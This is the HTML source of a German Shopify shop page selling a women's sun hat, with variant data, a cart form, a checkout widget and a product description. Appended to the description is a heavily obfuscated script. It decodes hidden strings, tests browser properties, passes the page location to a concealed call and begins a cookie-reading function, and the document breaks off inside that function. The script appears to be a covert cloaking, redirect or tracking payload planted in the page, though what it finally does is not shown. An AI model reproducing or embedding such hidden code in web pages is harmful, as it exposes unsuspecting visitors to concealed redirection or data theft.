Rosa","public_title":"Rosa","options":["Rosa"],"price":1899,"weight":0,"compare_at_price":3798,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37195167891773,"position":11,"preview_image":{"aspect_ratio":1.196,"height":560,"width":670,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01kZId8G2GwEgwugOWj__152409079_1.jpg?v=1712029298"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48218548207933,"title":"Grau","option1":"Grau","option2":null,"option3":null,"sku":"LF40245758HUI","requires_shipping":true,"taxable":false,"featured_image":{"id":44728724259133,"product_id":9212048343357,"position":15,"created_at":"2024-04-01T23:41:38-04:00","updated_at":"2024-04-01T23:41:38-04:00","alt":null,"width":670,"height":560,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01QdjVft2GwEh4Lqcfd__152409079.jpg?v=1712029298","variant_ids":[48218548207933]},"available":true,"name":"Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer - Grau","public_title":"Grau","options":["Grau"],"price":1899,"weight":0,"compare_at_price":3798,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37195168022845,"position":15,"preview_image":{"aspect_ratio":1.196,"height":560,"width":670,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01QdjVft2GwEh4Lqcfd__152409079.jpg?v=1712029298"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48218548240701,"title":"Beige","option1":"Beige","option2":null,"option3":null,"sku":"LF40245758MIS","requires_shipping":true,"taxable":false,"featured_image":{"id":44728724160829,"product_id":9212048343357,"position":12,"created_at":"2024-04-01T23:41:38-04:00","updated_at":"2024-04-01T23:41:38-04:00","alt":null,"width":670,"height":560,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01kZId8G2GwEgwugOWj__152409079.jpg?v=1712029298","variant_ids":[48218548240701]},"available":true,"name":"Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer - Beige","public_title":"Beige","options":["Beige"],"price":1899,"weight":0,"compare_at_price":3798,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37195167924541,"position":12,"preview_image":{"aspect_ratio":1.196,"height":560,"width":670,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01kZId8G2GwEgwugOWj__152409079.jpg?v=1712029298"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48218548273469,"title":"Khaki","option1":"Khaki","option2":null,"option3":null,"sku":"LF40245758KAQ","requires_shipping":true,"taxable":false,"featured_image":{"id":44728724193597,"product_id":9212048343357,"position":13,"created_at":"2024-04-01T23:41:38-04:00","updated_at":"2024-04-01T23:41:38-04:00","alt":null,"width":670,"height":560,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01LT7GCT2GwEh00ciXm__152409079_1.jpg?v=1712029298","variant_ids":[48218548273469]},"available":true,"name":"Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer - Khaki","public_title":"Khaki","options":["Khaki"],"price":1899,"weight":0,"compare_at_price":3798,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37195167957309,"position":13,"preview_image":{"aspect_ratio":1.196,"height":560,"width":670,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01LT7GCT2GwEh00ciXm__152409079_1.jpg?v=1712029298"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                  </script>
                </variant-radios></div>
            

            <noscript class="product-form__noscript-wrapper-template--23686912573757__main">
              <div class="product-form__input">
                <label class="form__label" for="Variants-template--23686912573757__main">Produktvarianten</label>
                <div class="select">
                  <select name="id" id="Variants-template--23686912573757__main" class="select__select" form="product-form-template--23686912573757__main"><option
                        selected="selected"
                        
                        value="48218548109629"
                      >
                        Gelb

                        - €18,99
                      </option><option
                        
                        
                        value="48218548142397"
                      >
                        Schwarz

                        - €18,99
                      </option><option
                        
                        
                        value="48218548175165"
                      >
                        Rosa

                        - €18,99
                      </option><option
                        
                        
                        value="48218548207933"
                      >
                        Grau

                        - €18,99
                      </option><option
                        
                        
                        value="48218548240701"
                      >
                        Beige

                        - €18,99
                      </option><option
                        
                        
                        value="48218548273469"
                      >
                        Khaki

                        - €18,99
                      </option></select>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            </noscript><div class="product-form__input product-form__quantity cfsp_content" >
              <label class="form__label" for="Quantity-template--23686912573757__main">
                Anzahl
              </label>

              <quantity-input class="quantity">
                <button class="quantity__button no-js-hidden" name="minus" type="button">
                  <span class="visually-hidden">Verringere die Menge für Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                </button>
                <input class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--23686912573757__main"
                    min="1"
                    value="1"
                    form="product-form-template--23686912573757__main"
                  >
                <button class="quantity__button no-js-hidden" name="plus" type="button">
                  <span class="visually-hidden">Erhöhe die Menge für Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                </button>
              </quantity-input>
            </div>
            <div class="quick-add-hidden">
              
            </div><div  class="pfac_visable">

              <div class="my_multicolumn">
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M17.14 13.65h-3.457c.327-1.022.517-2.081.568-3.164h3.751a7.954 7.954 0 0 1-.862 3.165zm-5.784 4.259a13.405 13.405 0 0 0 1.968-3.285h3.226a8.038 8.038 0 0 1-5.194 3.285zM3.45 14.624h3.227a13.407 13.407 0 0 0 1.968 3.285 8.039 8.039 0 0 1-5.195-3.285zm-1.451-4.138h3.751c.051 1.083.24 2.142.568 3.165H2.86a7.97 7.97 0 0 1-.862-3.165zM2.86 6.35h3.457a12.244 12.244 0 0 0-.568 3.164H1.998A7.97 7.97 0 0 1 2.86 6.35zm5.784-4.258a13.416 13.416 0 0 0-1.968 3.285H3.449a8.04 8.04 0 0 1 5.195-3.285zm7.906 3.285h-3.226a13.414 13.414 0 0 0-1.968-3.285 8.04 8.04 0 0 1 5.194 3.285zm-4.3 0h-4.5A12.805 12.805 0 0 1 10 2.007a12.807 12.807 0 0 1 2.25 3.37zM6.734 9.513C6.79 8.43 7 7.37 7.358 6.35h5.284c.359 1.02.568 2.08.624 3.164H6.734zm.624 4.138a11.26 11.26 0 0 1-.624-3.165h6.532a11.26 11.26 0 0 1-.624 3.165H7.358zm.392.973h4.5A12.799 12.799 0 0 1 10 17.992a12.797 12.797 0 0 1-2.25-3.368zm10.252-5.11h-3.75a12.265 12.265 0 0 0-.569-3.165h3.457c.493.96.794 2.03.862 3.164zM1 10c0 4.963 4.037 9 9 9s9-4.037 9-9-4.037-9-9-9-9 4.037-9 9z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Schneller Expressversand verfügbar</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M18.41 14.672a1.811 1.811 0 0 0-1.743-1.359c-.834 0-1.538.578-1.743 1.359H13.81v-4.366h5.238v4.366h-.638zm-1.743 1.552a1.04 1.04 0 0 1-.929-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .929-.582c.404 0 .757.237.928.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.928.582zm-3.81-1.552h-5.4a1.811 1.811 0 0 0-1.743-1.359c-.833 0-1.538.578-1.743 1.359H.952V4.97h11.905v9.702zm-7.143 1.552a1.04 1.04 0 0 1-.928-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .928-.582c.405 0 .757.237.929.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.929.582zM16.9 6.91l1.699 2.426h-4.79V6.91H16.9zm.486-.97H13.81V4H0v11.642h3.971c.205.78.91 1.358 1.743 1.358.834 0 1.538-.577 1.743-1.358H14.924c.205.78.91 1.358 1.743 1.358.833 0 1.538-.577 1.743-1.358H20V9.666L17.386 5.94z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">E-Mail: vol@volltanz.de</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.496 0 0 5.45v8.993L9.5 20l9.5-5.522V5.281L9.496 0zm-7.96 5.745 7.968-4.573 3.01 1.673-7.67 4.77-3.308-1.87zm4.321 2.442 7.678-4.775 3.929 2.183-7.968 4.648-3.639-2.056zm4.149 2.94 7.983-4.657v7.416l-7.983 4.64v-7.4zM1.01 13.852V6.62l3.34 1.888v3.007l1.012.45V9.079l3.631 2.052v7.391l-7.983-4.67z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">14 Tage Rückgabe und Umtausch</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 1c2.757 0 5 2.243 5 5v.813H18v12.34H1V6.814h3.5V6c0-2.757 2.243-5 5-5zM17 7.813H2v10.34h15V7.814zM9.5 10.5a1.25 1.25 0 0 1 .5 2.394v2.318H9v-2.318a1.25 1.25 0 0 1 .5-2.394zm0-8.5c-2.205 0-4 1.794-4 4v.813h8V6c0-2.206-1.794-4-4-4z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Sichere Bezahlung über PayPal & Kreditkarte</div>
  </div>
</div>

              <product-form class="product-form" style="margin-top:1rem;">
                <div class="product-form__error-message-wrapper" role="alert" hidden>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                    <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                    <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                    <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                    <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                  </svg>
                  <span class="product-form__error-message"></span>
                </div><form method="post" action="/cart/add" id="product-form-template--23686912573757__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48218548109629" disabled>
                  <div class="product-form__buttons">
                    <button
                      type="submit"
                      name="add"
                      class="product-form__submit button button--full-width button--secondary"
                      
                    >
                        <span>In den Warenkorb legen
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                    </button>
                    <div class="quick-add-hidden"><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:75827282237,&quot;countryCode&quot;:&quot;CN&quot;,&quot;merchantName&quot;:&quot;volltanz.de&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;4QB3863ZPJC3S&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=EUR\u0026locale=de_DE\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=4QB3863ZPJC3S\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="ce8c9408ab0be8e24d05740d92eae073" buyer-country="DE" buyer-locale="de" buyer-currency="EUR" variant-params="[{&quot;id&quot;:48218548109629,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48218548142397,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48218548175165,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48218548207933,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48218548240701,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48218548273469,&quot;requiresShipping&quot;:true}]" shop-id="75827282237" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Bei diesem Artikel handelt es sich um einen wiederkehrenden Kauf oder Kauf mit Zahlungsaufschub. Indem ich fortfahre, stimme ich den <span id="shopify-subscription-policy-button">Stornierungsrichtlinie</span> zu und autorisiere Sie, meine Zahlungsmethode zu den auf dieser Seite aufgeführten Preisen, in der Häufigkeit und zu den Terminen zu belasten, bis meine Bestellung ausgeführt wurde oder ich, sofern zulässig, storniere. </small> </div>
</div>
                    
                  </div><input type="hidden" name="product-id" value="9212048343357" /><input type="hidden" name="section-id" value="template--23686912573757__main" /></form></product-form>
            
              
                <img src="//volltanz.de/cdn/shop/files/lQDPJxbSlpaTf-zM280IMrB29Oafqt1UeQNaGBQTABwA_2098_219-removebg-preview_68378b8d-9c0c-4532-a01f-20a25e04c8ba.png?v=1730340258" style="max-width:100%" />
              
              <div class="ba-vol-wrapper"> </div>
              <div id="bundler-target-element"></div>

              <link href="//volltanz.de/cdn/shop/t/26/assets/component-pickup-availability.css?v=23027427361927693261732074225" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                
                data-root-url="/"
                data-variant-id="48218548109629"
                data-has-only-default-variant="false"
              >
                <template>
                  <pickup-availability-preview class="pickup-availability-preview">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                    <div class="pickup-availability-info">
                      <p class="caption-large">Verfügbarkeit für Abholungen konnte nicht geladen werden</p>
                      <button class="pickup-availability-button link link--text underlined-link">Aktualisieren</button>
                    </div>
                  </pickup-availability-preview>
                </template>
              </pickup-availability>
            </div>

            <script src="//volltanz.de/cdn/shop/t/26/assets/pickup-availability.js?v=95345216988985239631732074225" defer="defer"></script><div class="product__description rte quick-add-hidden">
                <h3 style="text-align: center;">UV-Schutz ist erforderlich!</h3>
<p>Starke Sonneneinstrahlung im Sommer hat eine Reihe von negativen Auswirkungen auf den menschlichen Körper und führt zu einer Bräunung der Haut, die zu grauem Star, Sonnenbrand und Hautkrebs führen kann. In der starken Sonne ist es sehr wichtig, einen kühlen Hut zu tragen, der nicht nur die heiße Sonneneinstrahlung verhindern, die Kopfhaut schützen kann, sondern auch dem Hitzeschutz und der Gesundheit förderlich ist.</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0619/8968/3358/files/Women_slargebrimsunscreenhatforbeachoutinginsummer1_99375e8b-ca44-4dec-855a-c2d897a8fc7d_480x480.jpg?v=1677808549" alt=""></p>
<h3>Technologie Sonnenschutz</h3>
<p>Technologische Sonnenschutzfasern mit hochstabilen Sonnenschutzpartikeln bilden eine UV-reflektierende Partikelschicht für langanhaltenden UV-Schutz. Es hat einen Sonnenschutzindex von UPF 50+.</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0619/8968/3358/files/Women_slargebrimsunscreenhatforbeachoutinginsummer9_480x480.jpg?v=1677812778" alt=""></p>
<h3>Kühl und atmungsaktiv</h3>
<p>Die Oberseite der Mütze ist ein gestricktes Hohldesign, das atmungsaktiv und nicht stickig ist！</p>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0619/8968/3358/files/Women_slargebrimsunscreenhatforbeachoutinginsummer10_480x480.jpg?v=1677813603" style="display: block; margin-left: auto; margin-right: auto;"></p>
<h3>Doppellagige Krempe</h3>
<p>Dieser Sonnenschutzhut ist mit einer doppellagigen großen Krempe ausgestattet, die UV-Schäden auf der Haut wirksam blockieren kann.</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0619/8968/3358/files/Women_slargebrimsunscreenhatforbeachoutinginsummer2_480x480.jpg?v=1677808904" alt=""></p>
<h3>Vergrößerter runder Wellenrand</h3>
<p>Das Design der vergrößerten Wellenkante bietet Rundum-Sonnenschutz für empfindliche Hautpartien wie Stirn, Wangen, Kiefer und Hals. Es kann unserer Gesichtshaut einen guten Schutz bieten, wenn die UV-Strahlen sehr stark sind.</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0619/8968/3358/files/Women_slargebrimsunscreenhatforbeachoutinginsummer3_a98121d0-da1c-4751-8e18-1cadb2608f16_480x480.jpg?v=1677808989" alt=""></p>
<h3>Flexible Krempe</h3>
<p>Die Krempe enthält formbaren weichen Draht, der es uns ermöglicht, die Form der Krempe anzupassen. Und das Design des Klettverschlusses hinter dem Hut, der unsere gebundenen Haare nicht beeinträchtigt, wenn wir diesen Hut tragen.</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0619/8968/3358/files/Women_slargebrimsunscreenhatforbeachoutinginsummer4_480x480.jpg?v=1677809134" alt=""></p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0619/8968/3358/files/Women_slargebrimsunscreenhatforbeachoutinginsummer6_480x480.jpg?v=1677809184" alt=""></p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0619/8968/3358/files/Women_slargebrimsunscreenhatforbeachoutinginsummer8_480x480.jpg?v=1677809206" alt=""></p>
<h3>SPEZIFIKATION</h3>
<p>Stoff: Polyester<br><br>Größe: Freie Größe 【Einstellbar】<br><br>Farbe: Gelb/Schwarz/Rosa/Grau/Beige/Khaki<br><br>Krempenbreite: ca. 9 cm (3,54 Zoll)</p>
<p> <img src="https://cdn.shopify.com/s/files/1/0619/8968/3358/files/Women_slargebrimsunscreenhatforbeachoutinginsummer7_480x480.jpg?v=1677810195" alt="" style="display: block; margin-left: auto; margin-right: auto;" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0619/8968/3358/files/Women_slargebrimsunscreenhatforbeachoutinginsummer7_480x480.jpg?v=1677810195"></p>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84zMzA1h/LzE3FQlKyVTE3MTy6TklJSUtLREA0sjYwuDNFMT40RTE8s0c2MLM6VaAE6MGQE="</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return 